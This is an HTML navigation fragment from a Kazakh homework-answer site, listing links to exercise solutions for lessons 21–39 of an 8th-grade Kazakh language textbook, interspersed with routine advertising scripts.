          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-6/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-20/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-16/" class="">5</a>

                      
                                      <h2 class="tasks-head">21. Еңбек - бәрін жеңбек. Бет 67</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-34/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-15/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-28/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-13/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-23/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-9/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-24/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-21/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-17/" class="">5</a>

                      
                                      <h2 class="tasks-head">22. Он сегіз мың ғалам. Сөз тіркесіне тән белгілер. Бет 71</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-35/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-29/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-14/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-30/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-25/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-10/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-22/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-7/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-18/" class="">5</a>

                      
                                      <h2 class="tasks-head">23. Алғаш ғарышқа ұшқандар. Қиысу. Бет 74</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-31/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-26/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-11/" class="">3А</a>

                      
                                      <h2 class="tasks-head">26. Ғарыштық аппарат. Жанасу. Бет 81</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-36/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-14/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-37/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-7/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-4/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-32/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-15/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-27/" class="">3</a>

                      
                                      <h2 class="tasks-head">27. Ғарышты бағындырған қазақтар. Меңгеру. Бет 83</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-38/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-15/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-39/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-16/" class="">1Б</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-8/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-5/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-40/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-33/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-28/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-12/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-29/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b/" class="">3Б</a>

                      
                                      <h2 class="tasks-head">28. Адам аяғы астероидке қашан тиеді? Бет 86</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-41/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-16/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-42/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-17/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-9/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-34/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-16/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-35/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-4/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-30/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-23/" class="">4</a>

                      
                                      <h2 class="tasks-head">29. Биологиялық алуантүрлілік. Бастауыш. Бет 91</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-36/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-17/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-43/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-18/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-10/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-6/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-17/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-31/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-13/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-32/" class="">3Ә</a>

                      
                                      <h2 class="tasks-head">30. Қазақстандағы жануарлар дүниесі. Баяндауыш. Бет 93</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-18/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-44/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-19/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-11/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-7/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-45/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-37/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-18/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-38/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-14/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-24/" class="">4</a>

                      
                                      <h2 class="tasks-head">31. Қазақстанның өсімдіктер әлемі. Анықтауыш. Бет 97</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-46/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-19/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-47/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-20/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-12/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-8/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-48/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1d/" class="">1Д</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-33/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-15/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-25/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-8/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-26/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-19/" class="">5</a>

                      
                                      <h2 class="tasks-head">32. Қазақстандағы қорықтар. Толықтауыш. Бет 100</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-49/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-20/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-50/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-21/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-13/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-9/" class="">1Г</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-39/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-19/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-40/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-34/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-27/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-9/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-20/" class="">5</a>

                      
                                      <h2 class="tasks-head">33. Қазақстанның Қызыл кітабы. Пысықтауыш. Бет 105</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-51/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-52/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-22/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-14/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-41/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-20/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-35/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-16/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-36/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b-2/" class="">3Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-28/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-10/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-29/" class="">4Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-21/" class="">5</a>

                      
                                      <h2 class="tasks-head">34. Заңсыз аң аулау, Сөйлемнің тұрлаулы және тұрлаусыз мүшелері. Бет 109</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-53/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-21/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-54/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-23/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-15/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-10/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-55/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1d-2/" class="">1Д</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-42/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-21/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-43/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-17/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-11/" class="">4А</a>

                      
                                      <h2 class="tasks-head">34. Заңсыз аң аулау, Сөйлемнің тұрлаулы және тұрлаусыз мүшелері. Бет 110</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-30/" class="">4Ә</a>

                      
                                      <h2 class="tasks-head">35. Көшпелілер мен табиғат тұтастығы. Бет 112</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-56/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-57/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-24/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-16/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-11/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-58/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-44/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-22/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-37/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-31/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-22/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-5/" class="">5А</a>

                      
                                      <h2 class="tasks-head">36. Бізді қоршаған орта, Сөйлемнің бірыңғай мүшелері. Бет 116</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-59/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-25/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-17/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-12/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-45/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-23/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-46/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-38/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-18/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-32/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-23/" class="">5</a>

                      
                                      <h2 class="tasks-head">37. Қазақстанның қазба байлықтары. Бірыңғай бастауыштар мен баяндауыштар. Бет 118</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-60/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-22/" class="">1А</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-61/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-26/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-47/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-24/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-48/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-5/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-39/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-19/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-33/" class="">4</a>

                      
                                      <h2 class="tasks-head">38. Табиғи ресурстар. Бірыңғай толықтауыштар, анықтауыштар және пысықтауыштар. Бет 121</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-62/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-23/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-63/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-27/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-18/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-64/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1d-3/" class="">1Д</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-49/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-50/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-40/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-20/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-12/" class="">4А</a>

                      
                                      <h2 class="tasks-head">39. Сарқылмайтын табиғи ресурстар. Айқындауышқа тән белгілер. Бет 125</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-65/" class="">1</a>

                      
